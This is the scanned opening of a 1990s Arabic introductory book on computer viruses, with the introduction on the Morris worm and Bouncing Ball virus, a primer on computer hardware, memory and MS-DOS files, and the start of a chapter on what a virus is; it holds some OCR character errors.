
مدخلك إلى ..

فيروسات

سلسلة كتب علوم الحاسب

دكتور حالد ابو الفتوح فضاله

> ۱۹۹۷ الطبعة الرابعة



JVC (V)

مرض التكنولوجيا الدديثة

مدخلك إلى فيروسات الحاسب

محرر خال**د أبو الفتوح فضاله**

ت حقوق النشر والطبع محقوظة ١٩٩٥

لا يجوز نشر أى جزء من هذا الكتاب أو إعادة طبعه أو إختزان مادته العلمية أو نقله بأى طريقة سواء كانت إلكترونية أو ميكانيكية أو بالتصوير أو خلاف ذلك دون موافقة كتابية من الناشر والمؤلف مقدماً.

دار الكتب العلمية للنشير والتوزيع • ه شارع الشيخ ريحان – القاهرة ت: ٢٥٥٢٩٦ – ٢٥٥٢٩٦٥

الإهداء

إلى كل من أدب وكل ما أدب

شکر

يتوجه المؤلف بخالص الشكر لشركة مصر للنظم و الحاسبات على المعونة الصادقة التي قدمتها و التي أسهمت في ظهور هذا الكتاب الى النور .

و أخص بالشكر المهندس / هشام عزت الديب الذي راجع المادة العلمية و أفاد يخبرته في علاج الفيروس.

كما أشكر كل من عاونني بإبداء الرأى و الإمداد بالمراجع و المجلات العلمية و ترجمة المقالات .

إلى كل هؤلاء أتوجه بخالص الشكر

بسم الله الرحمن الرحيم

المقدمة

منذ ظهور الأجيال الأولى للكومبيوتر أصبحت هذه الأجهزة تحتل مكانه بارزة في مختلف المجالات العلمية والتطبيقية إلا أن حقبة الثمانينات شهدت تطوراً ضخماً بظهور أجهزة الكومبيوتر الشخصى PERSONAL COMPUTERS التى أمكن أن تكون صغيرة الحجم متعددة الأمكانيات ورخيصة الثمن في نفس الوقت.

ويبلوغ تكتولوجيا أجهزة الكومبيوتر عامها الأربعين أوشكت أن تصل إلى سن الناسع واستطاعت في هذه الفترة القصيرة نسبيا أن تحقق درجة عالية جداً من التطور التكتولوجي الذي لم يسبق له مثيل في تاريخ الإنجازات البشرية.

وقد ساهم هذا التطور في انتشار أجهزة الكومبيوتر بصورة كبيرة جداً. وفي القترة الأخيرة بدأت أعراض غريبة تظهر على تلك الأجهزة وزادت الشكوى منها وتحدث الناس لأول مرة عن فيروس الكومبيوتر .

كانت أول معرفة مباشرة لى بغيروس الكومبيوتر عندما كنت أعمل على الجهاز الخاص بى (PC) على أحد البرامج عندما ظهرت على شاشة الجهاز كرة صغيرة أخذت تقنز على الشاشة وتظهر وتختفى وفى أول الأمر لم يحدث أكثر من ذلك ولكن فى مرات تالية عندما كنت أطبع بعض التقارير ظهرت أخطاء فى الطباعة صاحبها ظهور هذه الكرة الصغيرة مرة أخرى.

وكان الغيروس الذي تعاملت معه هو الكرة النطاطة BOUNCING BALL

بالطبع كنت أعرف بعض المعلومات القليلة المتناثر، عن موضوع الفيروس ولعلنا مازلنا نذكر الحادثة المشهورة التي لفتت أنظار الناس للموضوع على نطاق وأسع.

فى منتصف الثمانيتات تناقلت وكالات الأثباء مانشرته صعيفة "نيويودك تأيمز" عن قيام طالب أمريكي في جامعه "كورنيل" بنبويودك اسمه روبرت موريس وعمره ٢٣ عاماً بزرع فيروس وبائى فى شبكة المعلومات القومية المختزنه فى أنظمة الكومبيوتر واجتاح هذا الفيروس ١٦ ألف شبكة كومبيوتر فى كل أنحاء أمريكا مما أصابها باخلل.

ووصفت هذه الحادثة بأنها "جريمة العصر"

واعترف الطالب بأنه زرع الفيروس وأنه أعده يصورة يتعذر معها عملياً تتبع مصدره ولكنه كشف نفسه عندما أخبرأحد أصدقائه بأن البرنامج الذي عطل الآلاف من أجهزة الكومبيوتر في كافة انحاء البلاد كان من اعداده هو.

وكان الفيروس الذى زرعه من النوع الذى يسمى بالفيروس النائم SLEEPING VIRUS الذى ينشط فى وقت محدد وفى وجود شروط معينه فينتشر فى شبكات الكومبيوتر ويخرب البرنامج الأصلى ويفسد ما تحتويه هذه الشبكات من معلومات.

وقد وصف الخبراء هذا الفيروس بأنه "خلية خبيثة" تم بثها في الكومبيوتر فأصابت الأنظمة المتصلة به بالخلل الذي بدأ يظهر على ٦٠ ألف شاشة وفي ٥٥٠ مؤسسة ومعهد علمي.

وبعد مرور يوم كامل تم تشخيص الفيروس المخرب والعثور على الدواء

وتسبب هذا الفيروس فى إحداث فوضى كبيرة ولكن لحسن الحظ لم يصحبها فقدان لأى برنامج هام أو الوصول إلى أى معلومات حساسة - فى مراكز البحث العلمى التابعة لوزارة الدفاع الأمريكيه "البنتاجون" والمصالح الحكومية والجامعات ووكالد الفضاء الأمريكية "ناسا" - أغا أقتصر الأمر على إفساد بعض البرامج التى لا تتمتع بقدر كبير من الحماية.

ولكن هذا لا يمنع أن الخسائر التي سببتها لعبه "موريس" الفيروسية - وفقاً للأحصائيات - أدت إلى تأخير الأبحاث آلاف الساعات وإعادة البرمجة بتكاليف تصل إلى عدة ملايين من الدولارات (قدرتها بعض المصادر بما لا يقل عن ١٠٠ مليون دولار) •

وقد كشفت هذه الحادثة عن كارثة حقيقية وخطر يهدد مستقبل أجهزة الكومبيوتر وبالتالى يهدد بناء المجتمع الحديث ذاته حيث لا يمكن تصور مجتمع حديث بدون أجهزة الكومبيوتر.

كما أظهرت هذه الحادثة مدى ضعف الأنظمة المستخدمه فى شبكات الكومبيوتر وسهولة إختراقها ليس فقط من قبل المحترفين بل دخل الهواة أيضا فى هذا المجال، وأكثر هؤلاء سبئ النية وأقلهم حسنى النية وعده هؤلاء الهواة – الذين يسعون إلى اثبات قدراتهم بإبتكار أنواع جديدة من الفيروس قادرة على اختراق أشد نظم الكومبيوتر حماية ومناعة – فى ازدياد مستمر.

ولفتت هذه الحادثة نظرى إلى الموضوع كما حدث مع كل المهتمين يعلم الكومبيوتر وأخذ اهتمامى يتزايد بعد تجربتى الشخصية مع الفيروس وخاصة بعد أن أكتشفت أن الكثير من المتعاملين مع الكومبيوتر ليست لديهم فكرة واضحة عن هذا العدو الغامض المسمى بفيروس الكومبيوتر بل أكثر من ذلك فهناك من لديه الكثير من المفاهيم الخاطئة عن هذا الموضوع.

ولما كانت الخطوة الأولى في مواجهة أي مشكلة هي التعرف على جوانبها المختلفة كانت فكرة هذا الكتاب مجرد محاولة لإلقاء الضوء على الجوانب الأساسية في هذا الموضوع.

وقد حرصت أن يكون الكتاب فى لغة سهلة ميسرة يخاطب القارئ العادى الذى لم يسبق لد التعامل مع الكومبيوتر وفى نفس الوقت يرد على قدر كبير من تساؤلات المتعاملين مع الكومبيوتر بالنسبه للفيروس.

ولتحقيق هذا الغرض فقد كان لزاماً على أن أبدأ بفكرة مختصرة عن

الكومبيوتر. تركيبه وكيفية عمله حتى يكون هذا مدخلاً صحيحاً لفهم موضوع الفيرس.

وعكن لمن يريد الأستزادة من المعلومات أن يرجع إلى الكثير من الكتب والمراجع التي تتناول تكوين الكومبيوتر وعمله ونظم تشغيله.

أما بالنسبة لموضوع الكتاب الأساسى فيمكن إيجازه فى عدد من التساؤلات أهمها : -

- * ما هو الغيروس ؟
- * ما الفرق بين الفيروس البيولوجي وفيروس الكومبيوتر ؟
 - * كيف تحدث العدوى ؟
 - * كيف يعمل ؟
- * ماهى خطورته ؟ وما الذى يمكن أن يفعله بمكونات الكومبيوتر ويرامجه المختلفة ؟
 - * ماهي أشهر الفيروسات ؟
 - * كيف تتعرف على وجوده في الكومبيوتر؟
 - * كيفية الوقاية من الفيروس ؟
 - * كيفية علاج الأضرار الناتجة عنه .
 - * ماذا عن مستقبل الكومبيوتر في ظل وجود الفيروس ؟
 - * هل يمكن القضاء نهائبا على الفيروس ؟
 - * هل يوجد لموضوع الفيروس أي نواح أيجابية ؟

ولذا رأيت أنه من الأنسب أن يكون كل فصل محاوله للأجابه على سؤال محدد ومن مجموع إجابات هذه الأسئله يتكون هذا الكتاب.

 لطبيعة النقاط التي تتناولها هذه الفصول -

وعلى سبيل المثال فأن الفصل الخامس يتناول طريقة كتابة برنامج الفيروس بأستخدام إحدى لغات البرمجة وهى البيزك ومن البديهى أن من سبق له دراسة هذه اللغة سيكون أقدر على فهم ماورد فى هذا الفصل من معلومات بطريقة أفضل ،

ونفس الملحوظة تتسحب بشكل أو بآخر على الفصل الرابع والثامن ولكن هذا لن يمنع القارئ غير المتخصص من أن يكون فكرة متكاملة عن موضوع الكتاب وهذا هو الغرض الأساسى الذى هدفت إليه.

والله ولى التوفيق د/ خالد أبو الفتوح على

الفصل الأول

صل أيل نبدأ ؟

عالم الكومبيوتر


الغصل الأول

عالم الكومبيوتر

هذا الفصل كتب للقارئ العادى الذى ليس له إطلاع أو دراية بعالم الكومبيوتر وقد أوردت فية المعلومات الأساسية فقط وبعض النقاط الهامة التى سوف نحتاج إليها فى شرح موضوع الفيروس ككيفية عمله وأطوار العدوى وغيرها مما لايكن فهمه قبل استيعاب هذه المعلومات الأساسية عن الكومبيوتر وأنظمة التشغيل.

ولذا فقد أختصرت فى بعض النقاط التى رأيت - من وجهة نظرى - أنها لن تكون ذات أهمية فى تناول موضوع الفيروس وأسهبت فى نقاط أخرى أعتبرتها ضرورية وهامة.

أما من له خيرة في العمل على الكومبيوتر أو سبق له دراسة هذه الموضوعات فله الخيار بين أمرين أولهما أن يتحلى بالصبر وهو يقرأ هذا الفصل أو يتخطأه ويتجه مباشرة إلى صلب الكتاب والأفضل في جميع الأحوال المرور ولو سريعاً على المعلومات الموجودة في هذا الفصل قبل البدء في قراءة الفصول التالية.



ما هو الكومبيوتر ؟

يمكن أن نعرف الكومبيوتر ببساطة بأنه الجهاز الذى يمكن أن يتلقى البيانات من المستخدم (USER) ويقوم بمعالجتها ليخرجها في صورة معلومات يمكن الأستفادة منها.

وكمثال:

الرقم ١٠٠ يعتبر بيان لانه رقم مجرد

أما إذا أدخلنا للكومبيوتر المعلومات التالية

المرتب الأساسي لموظف ولنقل أنه ١٠٠ جنيه

ونسبه الضرائب المستحقة عليه ولنقل أنها ٥٪ من المرتب

وطلبنا من الكومبيوتر حساب صافى مرتب هذا الموظف فسيقوم الجهاز بإجراء العمليات الحسابية اللازمه لحساب صافى المرتب أى سيقوم بمعالجه هذه المعلومات.

وعكن تلخيص هذه العمليات الحسابية كالتالي

قيمه الضرائب = مرتب الموظف × نسبة الضرائب

= ، ۰ ، × ۱۰۰ = و جنيهات

صافى المرتب = المرتب قبل الخصم - قيمه الضرائب

= ۱۰۰ = ۹۰ جنية

وسيخرج لنا الكومبيوتر مباشرة النتيجة كمعلومة مفادها أن صافى مرتب الموظف = ٩٥ جنية

وهذا المثال الشديد البساطة عكن من خلاله عرض مفاهيم هامه جداً في عمل الكومبيوتر وهي على المديد البساطة عكن من خلاله عرض مفاهيم هامه جداً في عمل

أرلاً : البيانات DATA

وهي المادة الخام التي يستخدمها الكومبيوتر في العمل

PROCESSING

ثانيا : المالجة

معالجة اليانات DATA PROCESSING

تنفيذ أوامر المستخدم والتعامل مع البيانات التى تم إدخالها بإجراء مختلف العمليات الحسابية والمنطقية عليها وتسمى هذه العمليه بالمعالجة وهى فى مثالنا الحسابية التى أدت إلى حساب صافى المرتب

INFORMATIONS

ثالثا: الملومات

هى بيانات لها معنى وفي صورة منظمة يمكن الأستفادة منها وهى في المثال مرتب الموظف الأساسي ونسبة الخصم وصافى المرتب

ولكن كلنا يعرف أنه كان بالامكان إجراء مثل هذه العملية البسيطة بدون الحاجه إلى الكومبيوتر . . فهل للكومبيوتر قدرات تجعله أكثر صلاحيه لإجراء مثل هذه العمليات اذا ما زادت تعقيداتها ؟

الأجابه . . . نعم

مميزات الكومبيوتر

أولاً: الذاكرة الضخمة

وتستخدم فى تسجيل وحفظ كم هائل من البيانات والمعلومات (بعض أجهزة الكومبيوتر الشخصيه (PC) يمكن أن تصل قدرتها التخزينية إلى أكثر من ١٨ مليون حرف) .

ثانياً: السرعة النائقة

* في إجراء العمليات الرياضية والمنطقية

إن العملية الرياضية التي يمكن أن تستغرق من الانسان ساعات طويلة في حلها يستطيع الكومبيوتر أن يقوم بحلها في ثواني معدوده

* وفى استدعاء البيانات والمعلومات من ذاكرته فى أجزاء من الثانية مهما كان حجم هذه البيانات أو المعلومات كبيراً

(الزمن الذي تستغرقه عملية الأستدعاء يتوقف على قدرات الكومبيوتر المستخدم)

ثالثا : الدقة المتنامية

فاحتمال حدوث الخطأ في عمليات المعالجة يكاد يكون معدوماً على الرغم من السرعة الهائلة التي تتم بها هذه العمليات .

ولو حاولنا أن نوسع نطاق المثال الذي أوردناه سابقاً وطلبنا من الكومبيوتر أن يقوم بالتالى

- ١- حساب صافى المرتب ليس لموظف واحد ولكن الآلاف الموظفين فى مؤسسة
 كبيرة. ليس ذلك فقط
- ٢- وأن يقوم بإجراء بعض العمليات الأحصائية كحساب معدل زيادة المرتبات
 ونسبه الاناث إلى الذكور من الموظفين وأى عملية إحصائيه أخرى .
- ٣- وبالأضافة إلى ذلك أن يقوم بطباعة التقارير الخاصه بكل المعلومات التى قيمعت لديه أو جزء منها.
- ٤- ثم أخيراً أن يقوم بعمل الأرشيف بأستحضار البيانات والمعلومات اللازمة
 عن أى موظف فور طلبها منه •

حينئذ ندرك بسهوله أنه بدون الكرمبيوتر فأن مثل هذه العمليات رغم بساطتها تستغرق الكثير من الوقت والجهد مع التسليم أن الخطأ البشرى وارد في أثناء التنفيذ.

الآن وقد عرفنا عيزات الكومبيوتر بقى أن نتعرف على أنواعه

أنواع الكومبيوتر

يمكن تقسيم الكومبيوتر بصفه عامة من حيث طبيعة عمله إلى ثلاث أنواع

أولاً: الكومبيوتر الرقمي DIGITAL COMPUTER

الذي يتحول كل ما يدخله من بيانات إلى أرقام وهو الأكثر انتشاراً

ويمكن تقسيمه من حيث الحجم والأمكانيات إلى

۱- أجهزة الكرمبيوتر العملاقة SUPPER COMPUTERS

Y- أجهزة الهيكل الرئيسي MAIN FRAME

٤- أجهزة الكومبيوتر أقل من المتوسطة MINI COMPUTERS

ه- أجهزة الكومبيوتر الصغيرة MICRO COMPUTERS

HOME COMPUTERS المنزلية الكومبيوتر المنزلية

وبالطبع فإن أكثر هذه الأنواع انتشاراً هو الميكرو كومبيوتر (الكومبيوتر الشخصى (PERSONAL COMPUTER (PC) والكومبيوتر المنزلي.

أما الأنواع الأخرى الكبيرة فتستخدمها المؤسسات والهيئات الكبرى.

ثانياً: الكومبيوتر القيامي ANALOGE COMPUTER

وهو يتلقى البيانات في صورة قياسات من مختلف أجهزة القياس (أجهزة قياس الضغط الجري - الحرارة وغيرها) .

ويستخدم في أغراض خاصة

tibl : الكومبيوتر المهجن HYBRID COMPUTER

وهو يجمع بين النوعين السابقين ويستخدم في التطبيقات العسكرية

مما يتكون الكو مبيوتر

في عالم الكومبيوتر يجب أن نفرق جيداً بين تعبيرين هامين هما :


المكونات الصلبة HARDWARE

ويقصد بها أجزاء أو مكونات الكومبيوتر

البرمجيات SOFTWARE

وهى البرامج التى تتحكم فى عمل الكومبيوتر وتوجهه حسب رغبه المستخدم (USER)

الأجزاء الرئيسية في أى كومبيوتر في أبسط صورة تتكون من ثلاث وحدات بالأضافة لوحدات التخزين الخارجي.



أولاً: جهاز الإدخال INPUT DEVICE


وأفضل مثال له هو لوحة المفاتيع (KEY BOARD) وعن طريقها يتم ادخال البيانات إلى الكومبيوتر .

CENTRAL PROCESSING UNIT ثانياً : وحدة المعالجة المركزية (C.P.U)

وهى التى تتم معالجة البيانات فيها بإجراء مختلف العمليات الحسابية والمنطقية عليها .

OUTPUT DEVICE ثالثاً : جهاز الأخراج

وهو يظهر البيانات والمعلومات الناتجة عن عملية المعالجة وأفضل مثال له هو شاشة الكومبيوتر (SCREEN) والطابعة (PRINTER)



تشتمل وحدة المعالجة المركزيه أيضاً على الذاكرة وهناك نوعين من الذاكرة النوع الأول : الذاكرة الدائمة (READ ONLY MEMORY (ROM)

- * ذاكرة القراءة فقط ويتم تجهيزها بالبرامج الحبوية لعمليات الأدخال والأخراج في الكومبيوتر بمعرفة الشركة المنتجة ،
 - * لا يفقد ما بها عند انقطاع مصدر الطاقة ،
 - * لا يمكن التسجيل أو الكتابه عليها (بعض أنواعها تسمع بذلك) .

النوع الثانى : ذاكرة العمل RANDOM ACCESS MEMORY

- * ذاكرة الوصول العشوائي يتعامل معها المستخدم بالكتابه عليها والقراء منها وتختزن فيها البرامج والبيانات المراد التعامل معا يصفة مؤقتة
 - * يقد ما بها عند انقطاع مصدر الطاقة •

وتعتبر الذاكرة بنوعيها هي وسيط التخزين الأساسي .

وحدات التخزين الخارجي (الأضافي) AUXILLIARY STORAGE وحدات التخزين الخارجي " الذاكرة الخارجية "

ماهى: هى عبارة عن اسطوانات (DISKS) تشبه إلى حد كبير الأسطوانات الصوتية فى شكلها وطريقة تشغيلها وتسجل عليها البيانات والمعلومات والبرامج ليسهل استرجاعها عند الحاجة إليها وأجهزة إدارة هذه الأسطوانات تشبه فى فكرتها أجهزة "البيك آب" وتسمى مشغلات الأسطوانات الأسطوانات الأسطوانات شبه فى فكرتها أجهزة عن وحدات التخزين الخارجي (أو ذاكرة الكومبيوتر الخارجية) فكما ذكرنا سابقا .

فالذاكرة الدائمة (ROM) لا يمكن التسجيل عليها .

وذاكرة العمل التى يكن التسجيل عليها تفقد ما بها عند انقطاع مصدر الطاقه و هنذا يوضح مندى الحاجة إلى وسنيط تخزين خارجى الطاقه و هنذا يوضح مندى الحاجة إلى وسنيط تخزين خارجى (EXTERNAL STORAGE MEDIA) يحتفظ بما يسجل عليه ويمكن استرجاع البرامج أو البيانات منه إلى ذاكرة العمل (RAM) مرات عديدة والتعامل معها بواسطة وحدة المعالجة المركزية.

أهم أنواع وحدات التخزين الخارجي ؟

۱- الأسطوانة المرنة : MAGNETIC FLOBBY DISK

وهى اسطوانة مصنوعه من البلاستيك ومغطاة بادة قابلة للمغنطة وسعتها التخزينية محدودة نسبياً تتراوح مابين . ٣٦ ألف حرف إلى ٢ مليون حرف .

وجهاز إدارة هذه الأسطوانة يثبت فى جسم الكومبيوتر حيث توجد وحدة المعالجة المركزية. ويمكن وضع الأسطوانة أو اخراجها من جهاز الإدارة DISK DRIVE

MAGNETIC HARD "FIXED" DISK "آلتابتة" - ۲- الأسطوانة الصلية "التابتة"

وهي مكونة من عدة أسطوانات وجهاز إدارتها معاً

وهذه الأسطوانات مصنوعة من مادة صلبه ومغطاة بادة قابلة للمغنطة وسعتها التخزينية ضخمة (تتراوح مابين ١٠ مليون حرف و٣٠٠ مليون حرف)

والأسطوانات وجهاز إدارتها وحدة واحدة يتم تثبيتها في جسم الكومبيوتر حيث توجد وحدة المعالجة المركزية وجهاز إدارة الأسطوانة المرنة .

والرسم التالي يوضع النوعيات المختلفة للذاكرة

الذاكرة MEMORY

خارجية داخلية الأسطوائه الأسطواته ذاكرة الذاكرة الموتد الصلبة العمل الدائمه **FLOBBY** HARD **RAM ROM** DISK DISK ذاكرة قراءة فقط ذاكرة قراءة فقط قابله للبرمجه والمس قايله لليرمجه **EPROM PROM ERASABLE PROGRAMABLE** PROGRAMABLE READ READ ONLY ONLY **MEMORY MEMORY**

وربا يتبادر إلى أذهاننا الآن سؤال قد يكون هو المدخل المناسب للجزء التالى وهو هل الكومبيوتر كمكونات صلبة (HARDWARE) فقط صالح للعمل ؟؟؟ الأجابة قاطعه بالنفى .

فإذا شبهنا المكونات الصلبه بالجسد فأن البرمجيات SOFTWARE هى الروح وكما لا يمكن تخيل جسد بدون روح لا يمكن ايضاً تخيل جهاز الكومبيوتر قادر على العمل بدون برمجيات .

اليرمجيات SOFTWARE

ماهی ؟

هى البرامج التي تتحكم في عمل الكومبيوتر.

وأى برنامج يتكون من مجموعة من الأوامر والتعليمات تنفذها وحدة المعالجة المركزية بعد ادخال هذا البرنامج فى ذاكرة العمل RAM (ويلاحظ أن أى برامج تطبيقية يتم تسجيلها فى الغالب على الأسطوانات المرنة).

أنواعها

أهم أنواع البرمجيات بلا جدال لأنه لا يمكن التعامل مع أى نوع آخر من البرامج على الأصلاق قبل إدخال (تحميل) نظام التشغيل فى ذاكرة العمل (RAM) .

ويمكن تلخيص أسباب أهبية أنظمة التشغيل في النقاط التالية: -

* يسيطر نظام التشغيل على عمليات الإدخال والإخراج وينظمها ويستخدم

البرامج المخزنة في الذاكرة الدائمة (ROM) من أجل هذا الهدف.

أى أنه يقوم يتنظيم عمليه الإتصال الداخلي بين كلا من:

وحدة المعالجة المركزية (C.P.U.) .

والذاكرة (MEMORY) .

ووحدات الأخراج كشاشة العرض. (SCREEN) .

ووحدات الأدخال كلوحة المفاتيح (KEY BOARD)وأجهزة ادارة الأسطوانات بنرعيها (DISK DRIVES) .

- * يُعرف الكومبيوتر بجميع الأجهزة الملحقة به (الشاشة لوحة المفاتيع الطابعة) ومواصفاتها .
 - * ينبة إلى أخطاء الأستخدام عن طريق اظهمار رسائل الخطأ ERROR MESSAGES
- * يسهل استخدام الكومبيوتر بدون الحاجة لمعرفه تفاصيل كثيرة بل مجرد معرفه الأمر المناسب لكل استخدام
 - انظر الجدول رقم (١) -
 - * يشكل البيئة أو الوسط الذي يتم من خلاله التعامل مع البرامج الأخرى .

وجدير بالذكر هنا أن أى برامج كتبت لتعمل طبقاً لنظام تشغيل معين لا يمكن أن تعمل مع أى نظام تشغيل آخر .

* ينظم استخدام ذاكرة الكومبيوتر (ذاكرة العمل RAM) .

ويمكن تقسيم الذاكرة لتبدو كالتالى:

الذاكرة **MEMORY** HIGHEST محجوز للنظام RESERVED FOR SYSTEM **SYSTEM ADDRESS** البرنامج الثالث للمستخدم **USER PROGRAM THREE** أعلى عنوان البرنامج الثاني للمستخدم في النظام **USER PROGRAM TWO** البرنامج الأول للمستخدم USER PROGRAM ONE LOWEST نظام التشغيل تحت تحكم OPERATING SYSTEM **SYSTEM** الوظائف الموجوده في UNDER CONTROL OF **ADDRESS** الذاكرة الدائمة ROM FUNCTIONS IN ROM أدنى عنوان في النظام

وهكذا كما نرى يمكن أن يكون هناك برامج تطبيقية عديدة موجودة فى ذاكرة العمل بالأضافة لنظام التشغيل ولكن مع ملاحظة أن المعالج لا يستطيع أن يتعامل إلا مع برنامج واحد فى نفس الوقت. وعلى الرغم من أنه يبدو فى بعض الأحيان أن البرامج تنفذ فى وقت واحد إلا أن ما يحدث هو أن كل برنامج ينفذ لمدة قصيرة ثم يبدأ البرنامج التالى وينفذ لمدة قصيرة وهكذا ولما كان الوقت المستخدم فى الأنتقال بين تنفيذ البرامج قصير جداً فإن المستخدم لا يلحظه.

وتسمى البرامج الموجودة في الذاكرة بالبرامج المقيمة بالذاكرة .

MEMORY RESIDENT PROGRAMS

الجدول التالى - رقم (١) - يوضع أمثلة من الأوامر المناسبه للأستخدامات الرئيسية لنظام التشغيل DOS-

الأمر	مثال	الأستخدام
CHKSDK	* فحص الأسطرانة	التعامل مع الأسطوانات
DATE TIME	* تسجيل التاريخ * تسجيل الوقت	التعامل مع النظام
MD or MAKE DIRECTORY	* انشاء قهرس	التعامل مع الفهارس
COPY CON TYPE COPY REN (Rename) DEL (Delete) ATTRIB	 انشاء ملف جدید استعراض محتویات ملف قدیم عمل نسخه من ملف تغییر اسم ملف إلغاء ملف لحمایة ملف من التعدیل أو الألغاء (جعله ملف للقراءة فقط) 	التعامل مع الملقات (أهم مجموعة)

APPLICATION PROGRAMS

٧- البرامج التطبيقية

وهى برامج جاهزة تستخدم الكومبيوتر للقيام بمهام محددة كبرامج معالجة النصوص WORD PROCESSING

التي تستخدم الكومبيوتر كآله كاتبة متطورة .

وبرامج قواعد البيانات DATA BASE وغيرها .

T- برامج ترجمه لغات البرمجه

تختلف لغة الكومبيوتر (MACHINE LANGUAGE) قاماً عن اللغة البشرية فهى مكونه من عنصرين فقط هما الرقمين واحد وصغر (0,1) و للأسف فهى اللغة النهائية (OBJECT CODE) الوحيدة التى تتعامل معها وحده المعالجة المركزية.

ولما كانت كتابة برامج الكومبيوتر بهذه اللغة مباشرة مهمة شبه مستحيلة فقد تم ابتكار لغات عديدة (بيزك - باسكال وغيرها) لكتابة برامج الكومبيوتر.

وهذه اللغات قريبة من اللغة البشرية عما يسهل التعامل بها ولكن الكومبيوتر لن يستطيع تنفيذ مثل هذه البرامج المكتوبه بلغات عاليه المستوى HIGH)

LEVEL LANGUAGE)

فكما ذكرنا فالمعالج لا يتعامل إلا مع لغة الآلة (0,1) و لذا فإن كل لغة يجب أن يكون لها برنامج ترجمة يستطيع أن يترجم شفرة لغة البرمجة (SOURCE CODE) - اللغة الأم التي كتب بها البرنامج - إلى شفرة لغة الآلد النهائية (OBJECT CODE) حتى يمكن ان تصبح هذه البرامج قابلة للتنفيذ.

نظام التشغيل MS-DOS

هو النظام الذى تنتجه شركة ميكروسوفت (MICROSOFT) ويعمل على أجهزه الكومبيوتر الشخصى IBM والأجهزة المتوافقة معها وهو أكثر أنظمة

التشغيل شبوعاً وإستخداماً.

ذكرنا من قبل أن نظام التشغيل يقبوم بالأشراف على عمليات الإدخال و الإخراج في الكومبيوتر ومن بينها تسجيل البيانات والبرامج على الأسطوانات (بنوعيها) فكيف تتم عمليه التسجيل هذه ؟

فى معظم الأحيان يتم تسجيل البرامج أو البيانات فى صورة ملف وهو فى الكومبيوتر ملف له مواصفات خاصة .

وهناك نوعين من الملفات في نظام التشغيل

١- ملف اليبانات DATA FILE

وهو ملف يحتوى على بيانات ولا يمكن تشغيله بذاته ولكن يمكن استعراض محتوياته فقط

PROGRAM FILE ملف برنامج

وهو ملف يحتوى على مجموعة من الأوامر والتعليمات الموجهة إلى وحدة المعالجة المركزية (مكتوب بأى لغة من لغات البرمجة) وهو ملف تنفيذى يتم تشغيله وعكن من خلاله التعامل مع البيانات الموجودة في ملف البيانات.

ونظراً الأهميه موضوع الملفات في نظام التشغيل وفي فهمنا - فيما بعد - الأسلوب عمل الفيروس فسنحاول أن نلقى المزيد من الضوء عليه ،

قواعد تسمية الملفات في نظام التشغيل DOS

يتكون الأسم من جزءين

اسم الملف (FILE NAME) : وعكن أن يتكون من حرف واحد وحتى ثمانية

حروف كحد أقصى (١-٨) (يمكن أن يحتوى على أرقام وبعض العلامات)

الأمتداد (EXTENSION): وهو امتداد للأسم ووظیفته الدلاله علی طبیعة الملف (هل هو ملف بیانات أم ملف برنامج مثلاً) ویکن أن یکون من حرف واحد وحتی ثلاث حروف کحد أقصی (۱-۳)

ويجب أن تفصل النقطة بين اسم الملف وأمتداده

EMPLOYEE . DAT . Jie

الأمتدادات الهامة في نظام التشغيل DOS

امتداد ملقات البرامج (إجباريه)

فى ملفات البرامج يجب أن يكون لأسم الملف امتداد ويجب أن يكون الأمتداد واحدا من الأمتدادات التالية:

الأمتداد EXECUTABLE- .EXE ويعنى أن الملف تنفيذي

الأمتداد COMMANDS- و يعنى أن الملف ملف أوامر

الأمتداد BATCH- .BAT الأمتداد BATCH- يعنى أن الملف ملف حزم أوامر

يكتب بإستخدام أوامر نظام التشفيل.

يلاحظ أن الملفات ذات الأمتداد EXE . وCOM . هي ملفات برامج مسجلة بلغة الآلة وعند استعراض محتوياتها لا يمكن فهمها لغير المتخصصين في لغة الآلة .

بينما الملفات ذات الأمتداد BAT . ملفات برامج مكتوبة بإستخدام أوامر نظام التشغيل DOS وعند إستعراض محتوياتها يمكن فهمها بسهولة (يجب

أن نلاحظ أن امتدادات ملفات البرامج إجبارية ععنى أن نظام التشغيل لن ينظر إلى محتوى هذه الملفات على أنها تعليمات وأوامر ما لم يكن لهذه الملفات أحد الأمتدادات الثلاث السابقة) .

مثال: لو كتبنا ملف يحتوى على مجموعة من أوامر نظام التشغيل COPY, DATE) DOS وغيرها) ولم نعطى لهذا الملف الأمتداد BAT. عند إنشاء فسينظر نظام التشغيل للأوامر الموجودة في هذا الملف على أنها بيانات بمعنى أن وحدة المعالجة المركزية لن تقوم بتنفيذها.

أمتداد ملفات البيانات (إختيارية)

فى هذا النوع من الملفات يمكن كتابة اسم الملف بدون أمتداد وفى حالة كتابة امتداد لأسم الملف يمكن اختيار أى حروف على ألا تتجاوز الثلاث.

أمثله (إختيارية)

الأمتداد DATA - . DAT . يعنى أن الملف ملف بيانات

الأمتداد TEXT - . TXT يعنى أن الملف ملف نص

الأمتداد BACKUP - . BAT - يعنى أن الملف ملف نسخة إحتياطية

وهكذا فى هذا الفصل نكون قد اعطينا فكرة مبسطة عن الكمبيوتر ومكوناته وأهم البرمجيات المستخدمة معه ويبقى بعد ذلك ان تدخل فى صلب موضوعنا وهو "قيروس الكومبيوتر" .

الفصل الثاني

ما الذي تعرفه عن الفيروس ؟

ما هو الغيروس ؟

الفصل الثانى


ما هو الفيروس ؟

على الرغم من أن الإعلام بوسائله المختلفة من صحافة وإذاعه وتلفزيون تناول الموضوع فى المدة الأخيرة بطريقة مكثفه ونجح بالفعل فى لفت أنظار الناس إلى خطورة ما يسمى بفيروس الكومبيوتر ولكنه لم يستطع أن يجيب على كل التساؤلات التى طرحت عن الفيروس بل لم يزل كثير من الناس لا يعرفون ما هو الفيروس وليس لديهم أدنى فكرة عنه مما أدى إلى انتشار إشاعات غريبة عن هذا العدو الغامض وأصبح الأمر يشبه هستيريا تجتاح مستخدمى الكومبيوتر تشبه تلك التى أثيرت حول مرض الأيدز.

وأستطيع أن أؤكد من خلال تجربتى الشخصيد أن البعض يخلط بين فيروس الكومبيوتر والفيروس البيولوچى (الذى يصيب جسم الاتسان فيسبب له الأمراض بدءاً من الأنفلونزا وانتهاءاً بالأيدز) بل أكثر من ذلك فالبعض يعتقد أن الموضوع يتلخص فى أن الأسطوانات المستخدمه فى الكومبيوتر ملوثة بفيروس بيولوچى وأن هذا خطر على المتعامل مع الكومبيوتر ولكن ليس له تأثير على عمل الجهاز وأنه لهذا السبب وتجنباً لمخاطر التعامل مع مثل هذه الأسطوانات الملوثه فالأفضل – فى رأيهم – ارتداء قفازات طبية واقية عند الأمساك بهذه الأسطوانات.

